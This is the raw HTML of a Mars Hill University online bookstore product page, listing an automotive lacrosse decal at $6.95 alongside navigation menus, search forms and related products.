<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>

		<div class="main-wrapper">
			<div class="header-image-wrapper has-image ">
				<div class="header-image-slides">
					<div class="hi-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2024/12/20241024-_AA39272-scaled-e1734034209484.jpg');"></div>
				</div>
				<div class="header-text-wrapper-outer">
					<div class="header-text-wrapper-inner">
						<div class="header-text-angle"></div>
						<div class="header-text">
							<div class="header-text-headline">MHU Bookstore</div>
						</div>
					</div>
				</div>
				<div class="header-text-filler"></div>
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 60px;">
				<div class="content-block">
					<div class="internal-panel-wrapper">
						<div class="sidebar-menu-column">
							<div class="mobile-sidebar-menu-button"><span class="mobile-menu-title">Section Menu</span><div class="msmb-arrows"></div></div>
<ul class="sidebar-menu"><li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2123"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/bookstore/">All Products</a></li>
<li id="menu-item-14707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14707"><div class="sidebar-sub-nav-button"></div><a href="https://marshill.athsolutions.shop">Team Apparel by Athletic Solutions</a></li>
<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2124"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/">Lion Pride Apparel</a>
<ul class="sub-menu">
	<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2128"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/alumni-apparel/">Alumni Apparel</a></li>
	<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2126"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/mhu-t-shirts/">MHU T-Shirts</a></li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2130"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/polos-and-dress-shirts/">Polos and Dress Shirts</a></li>
	<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2125"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/sweatshirts/">Sweatshirts</a></li>
	<li id="menu-item-6235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6235"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/sweatpants/">Sweatpants</a></li>
	<li id="menu-item-6234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6234"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/shorts/">Shorts</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2129"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/outerwear/">Outerwear</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2127"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/head-wear-accessories/">Head Wear &amp; Accessories</a></li>
	<li id="menu-item-6233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6233"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/footwear/">Footwear</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6309"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/infant-youth-apparel/">Infant &amp; Youth Apparel</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/booksmusic/">Books &amp; Music</a>
<ul class="sub-menu">
	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6237"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/booksmusic/alumnifaculty-publication/">Alumni/Faculty Publication</a></li>
	<li id="menu-item-6239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6239"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/booksmusic/regional-book/">Regional Book</a></li>
	<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6238"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/booksmusic/music-of-the-mountains/">Music of the Mountains</a></li>
</ul>
</li>
<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2131"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/">Gifts &#038; Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-8541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8541"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/alumni-collection">Alumni Collection</a></li>
	<li id="menu-item-6337" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6337"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product/mhu-gift-card/">MHU Gift Card</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2132"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/drinkware/">Drinkware</a></li>
	<li id="menu-item-6306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6306"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/autodecalstags/">Auto/Decals/Tags</a></li>
	<li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6307"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/misc-logo-items/">Misc. Logo Items</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2133"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/homeoffice/">Home/Office</a></li>
	<li id="menu-item-6308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6308"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/rain-gear/">Rain Gear</a></li>
</ul>
</li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/mhu-online-bookstore/customer-service/">Customer Service</a></li>
<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/mhu-online-bookstore/information/">Address &#038; Hours</a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/mhu-online-bookstore/privacy-policy/">Privacy Policy</a></li>
</ul>							<div class="menu-column-content">
<p><a href="https://www.mhu.edu/product/mhu-gift-card/"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6790 size-medium" src="https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav-600x460.png" alt="" width="600" height="460" srcset="https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav-600x460.png 600w, https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav-768x589.png 768w, https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav.png 860w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
							</div>
						</div>
						<div class="internal-panel-column">
<div class="woocommerce-notices-wrapper"></div><div id="product-22562" class="product type-product post-22562 status-publish first instock product_cat-alumni-collection product_cat-autodecalstags product_cat-gifts-and-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-lcr-100x100.jpg" data-thumb-alt="AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE" data-thumb-srcset="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-lcr-100x100.jpg 100w, https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-lcr.jpg 288w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-lcr.jpg"><img width="288" height="288" src="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-lcr.jpg" class="wp-post-image" alt="AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE" data-caption="" data-src="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-lcr.jpg" data-large_image="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-lcr.jpg" data-large_image_width="288" data-large_image_height="288" decoding="async" srcset="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-lcr.jpg 288w, https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-lcr-100x100.jpg 100w" sizes="(max-width: 288px) 100vw, 288px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></p>

	
	<form class="cart" action="https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970bc9d185a7">AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE quantity</label>
	<input
		type="number"
				id="quantity_6970bc9d185a7"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="22562" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">10395998</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.mhu.edu/product-category/gifts-and-accessories/alumni-collection/" rel="tag">Alumni Collection</a>, <a href="https://www.mhu.edu/product-category/gifts-and-accessories/autodecalstags/" rel="tag">Auto/Decals/Tags</a>, <a href="https://www.mhu.edu/product-category/gifts-and-accessories/" rel="tag">Gifts and Accessories</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE WITH MHU ATHLETIC LOGO</p>
<p>**NOTE: DECAL BACKGROUND IS TRANSPARENT**</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-22479 status-publish first instock product_cat-drinkware product_cat-gifts-and-accessories taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.mhu.edu/product/mhu-ceramic-stein/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.mhu.edu/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.mhu.edu/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.mhu.edu/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.mhu.edu/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.mhu.edu/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.mhu.edu/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MHU ETCHED CERAMIC STEIN</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.95</bdi></span></span>
</a><a href="?add-to-cart=22479" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22479" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22479" data-product_sku="10437025" aria-label="Add to cart: &ldquo;MHU ETCHED CERAMIC STEIN&rdquo;" rel="nofollow" data-success_message="&ldquo;MHU ETCHED CERAMIC STEIN&rdquo; has been added to your cart">Add to Cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22479" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-22516 status-publish outofstock product_cat-uncategorized product_cat-alumni-collection product_cat-autodecalstags product_cat-gifts-and-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse-with-mhu-athletic-logo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="288" height="288" src="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-09-lcr.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE WITH MHU ATHLETIC LOGO" decoding="async" loading="lazy" srcset="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-09-lcr.jpg 288w, https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-09-lcr-100x100.jpg 100w" sizes="auto, (max-width: 288px) 100vw, 288px" /><h2 class="woocommerce-loop-product__title">AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE WITH MHU ATHLETIC LOGO</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></span>
</a><a href="https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-lacrosse-with-mhu-athletic-logo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22516" data-quantity="1" class="button product_type_simple" data-product_id="22516" data-product_sku="10395707" aria-label="Read more about &ldquo;AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL LACROSSE WITH MHU ATHLETIC LOGO&rdquo;" rel="nofollow" data-success_message="">Add to Cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22516" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-22545 status-publish instock product_cat-alumni-collection product_cat-autodecalstags product_cat-gifts-and-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.mhu.edu/product/auto-graphs-premium-automotive-decal-mars-hill-football/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="288" height="288" src="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-fbl.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL FOOTBALL" decoding="async" loading="lazy" srcset="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-fbl.jpg 288w, https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-fbl-100x100.jpg 100w" sizes="auto, (max-width: 288px) 100vw, 288px" /><h2 class="woocommerce-loop-product__title">AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL FOOTBALL</h2>
